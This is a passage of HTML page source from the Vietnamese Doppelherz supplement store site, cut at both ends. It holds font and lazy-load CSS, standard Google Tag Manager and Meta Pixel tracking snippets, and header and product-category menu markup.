  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBC5XxxKA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBN5XxxKA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBB5XxxKA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBA5XxxKA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto-condensed/ieVo2ZhZI2eCN5jzbjEETS9weq8-_d6T_POl0fRJeyVVpcBO5Xw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	
	
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https://doppelherz.vn/wp-includes/js/mediaelement/mejs-controls.svg');}.media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https://doppelherz.vn/wp-includes/images/spinner.gif');}.media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https://doppelherz.vn/wp-includes/images/spinner-2x.gif');}.wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https://doppelherz.vn/wp-includes/images/uploader-icons.png');}.wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https://doppelherz.vn/wp-includes/images/uploader-icons-2x.png');}.imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}.imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-v.gif');}.imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https://doppelherz.vn/wp-includes/js/imgareaselect/border-anim-h.gif');}#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https://doppelherz.vn/wp-content/plugins/maduthuong/assets/css/assets/image/bg-trama.jpg');}.fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/underline.png');}.slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https://doppelherz.vn/wp-content/themes/flatsome/assets/img/shadow@2x.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-acd0e2f1-7260-4739-8c3b-3787eacc905f: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"acd0e2f1-7260-4739-8c3b-3787eacc905f","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-8019fd99-a448-4240-80f0-14ebaf251657: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"8019fd99-a448-4240-80f0-14ebaf251657","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-4bf2772e-6c41-465e-817f-f9ebebf5980e: url('https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"4bf2772e-6c41-465e-817f-f9ebebf5980e","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-ab256c86-8d36-43d7-a1ce-ce52e754dfe1: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif');}","hash":"ab256c86-8d36-43d7-a1ce-ce52e754dfe1","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner.gif"},{"selector":".media-frame .spinner","style":".media-frame .spinner{--wpr-bg-a7a988c8-594c-409a-8d16-694435df313e: url('https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif');}","hash":"a7a988c8-594c-409a-8d16-694435df313e","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/spinner-2x.gif"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-7f76fc34-acc4-482b-9a6d-7b7ff975017a: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png');}","hash":"7f76fc34-acc4-482b-9a6d-7b7ff975017a","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons.png"},{"selector":".wp-core-ui .media-modal-icon","style":".wp-core-ui .media-modal-icon{--wpr-bg-3a308ea7-cfe5-475f-84e1-e87401166119: url('https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png');}","hash":"3a308ea7-cfe5-475f-84e1-e87401166119","url":"https:\/\/doppelherz.vn\/wp-includes\/images\/uploader-icons-2x.png"},{"selector":".imgareaselect-border1","style":".imgareaselect-border1{--wpr-bg-7ff2afaf-1438-4fc6-b126-9353aeaddd80: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"7ff2afaf-1438-4fc6-b126-9353aeaddd80","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border2","style":".imgareaselect-border2{--wpr-bg-697d890b-a8e4-4529-bbeb-a8c872610eae: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"697d890b-a8e4-4529-bbeb-a8c872610eae","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":".imgareaselect-border3","style":".imgareaselect-border3{--wpr-bg-a40f7333-7909-4a33-910e-4cfeb782cef4: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif');}","hash":"a40f7333-7909-4a33-910e-4cfeb782cef4","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-v.gif"},{"selector":".imgareaselect-border4","style":".imgareaselect-border4{--wpr-bg-dcdd874c-8d86-4c8b-acb0-d2043832455b: url('https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif');}","hash":"dcdd874c-8d86-4c8b-acb0-d2043832455b","url":"https:\/\/doppelherz.vn\/wp-includes\/js\/imgareaselect\/border-anim-h.gif"},{"selector":"#section1","style":"#section1{--wpr-bg-8c9e736d-2340-4428-8f12-bd974843c760: url('https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg');}","hash":"8c9e736d-2340-4428-8f12-bd974843c760","url":"https:\/\/doppelherz.vn\/wp-content\/plugins\/maduthuong\/assets\/css\/assets\/image\/bg-trama.jpg"},{"selector":".fancy-underline","style":".fancy-underline:after{--wpr-bg-70fee27c-b1c0-4c91-9c21-8c2504f38d59: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png');}","hash":"70fee27c-b1c0-4c91-9c21-8c2504f38d59","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/underline.png"},{"selector":".slider-style-shadow .flickity-slider>*","style":".slider-style-shadow .flickity-slider>:before{--wpr-bg-a43e98e9-fd2f-4e31-848d-42b5b83c6880: url('https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png');}","hash":"a43e98e9-fd2f-4e31-848d-42b5b83c6880","url":"https:\/\/doppelherz.vn\/wp-content\/themes\/flatsome\/assets\/img\/shadow@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_desktop" /></head>

<body class="ma_du_thuong-template-default single single-ma_du_thuong postid-28831 theme-flatsome woocommerce-no-js mega-menu-primary lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PFVSBGXX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<div data-rocket-location-hash="29ccf98f054896b6f93ec33686d41ce1" id="fb-root"></div>
<script type="rocketlazyloadscript" async defer crossorigin="anonymous" data-rocket-src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v9.0" nonce="gzN6UIHm"></script>
<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '920551921975586');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=920551921975586&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TGLR22JB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKW2CKH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div data-rocket-location-hash="d1cbad6e522075960fde56c8528c3e41" id="wrapper">

	
	<header data-rocket-location-hash="f78233742ab6996fe606048e4ff49873" id="header" class="header has-sticky sticky-jump">
		<div data-rocket-location-hash="f969658fe136c01ed31affbb15452638" class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://doppelherz.vn/" title="Doppelherz - CÔNG TY CỔ PHẦN MASTERTRAN" rel="home">
		<img width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header_logo header-logo" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header_logo header-logo" alt="Doppelherz"/></noscript><img  width="1000" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20800'%3E%3C/svg%3E" class="header-logo-dark" alt="Doppelherz" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png"/><noscript><img  width="1000" height="800" src="https://doppelherz.vn/wp-content/uploads/2022/12/LOGO-DOPPELHERZ-khong-khau-hieu-1000x800.png" class="header-logo-dark" alt="Doppelherz"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/DoppelherzVietnam" target="_blank" data-label="Facebook" class="icon primary button circle tooltip facebook" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/doppelherz.vn/" target="_blank" data-label="Instagram" class="icon primary button circle tooltip instagram" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/DoppelherzVn1" data-label="YouTube" target="_blank" class="icon primary button circle tooltip youtube" title="Theo dõi trên YouTube" aria-label="Theo dõi trên YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://doppelherz.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">
<div class="header-button">
	<a href="https://doppelherz.vn/my-account/" class="nav-top-link nav-top-not-logged-in icon primary button circle is-small icon primary button circle is-small" title="Login" role="button" data-open="#login-form-popup" aria-label="Login" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>


</div>

</li>
<li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>


    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://doppelherz.vn/cart/" class="header-cart-link nav-top-link icon primary button circle is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
